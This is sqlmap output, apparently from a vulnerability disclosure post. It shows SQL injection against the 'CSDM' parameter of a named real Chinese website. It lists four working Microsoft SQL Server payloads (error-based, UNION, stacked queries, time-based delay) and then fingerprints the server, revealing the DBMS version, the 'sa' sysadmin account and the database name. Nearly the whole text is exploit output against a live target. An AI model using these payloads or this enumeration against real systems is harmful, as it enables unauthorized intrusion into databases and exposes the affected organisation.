 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: CSDM (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: CSDM=-6414' OR 9070=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(112
)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (9070=9070) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(112)+CHAR(113))) AND 'pfSZ'='pfSZ
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: CSDM=TEST' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(112)+CHAR(122)+
CHAR(113)+CHAR(76)+CHAR(69)+CHAR(121)+CHAR(109)+CHAR(84)+CHAR(79)+CHAR(77)+CHAR(
81)+CHAR(78)+CHAR(81)+CHAR(113)+CHAR(98)+CHAR(106)+CHAR(112)+CHAR(113)--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: CSDM=TEST'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: CSDM=TEST' WAITFOR DELAY '0:0:5'--
---
[22:58:01] [INFO] testing Microsoft SQL Server
[22:58:01] [INFO] confirming Microsoft SQL Server
[22:58:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET 4.0.30319, ASP.NET, Nginx
back-end DBMS: Microsoft SQL Server 2005
[22:58:01] [INFO] fetching current user
current user:    'sa'
[22:58:02] [INFO] fetching current database
current database:    'LianyiEdc_V70_河南'
[22:58:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\henan.zbglxt.com'
[*] shutting down at 22:58:02
www.wooyun.org